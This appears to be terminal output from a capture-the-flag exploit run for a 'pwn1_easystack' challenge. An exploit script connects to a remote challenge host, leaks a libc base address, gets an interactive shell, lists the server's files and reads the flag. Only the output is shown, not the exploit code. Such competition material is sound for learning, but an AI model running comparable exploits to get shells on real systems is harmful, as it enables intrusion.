 fun@ubuntu:~/Desktop/test/NEXCTF2019/pwn1_easystack$ python exploit.py
[+] Opening connection to handsomedog.top on port 10001: Done
[+] libc: 0x7ff2054e4000
[*] Switching to interactive mode
$ ls
bin
dev
flag
lib
lib32
lib64
pwn1
pwn2
$ cat flag
flag{dc7be1953056760c7d5ac61fcef2ba3c}
$
[*] Interrupted
[*] Closed connection to handsomedog.top port 10001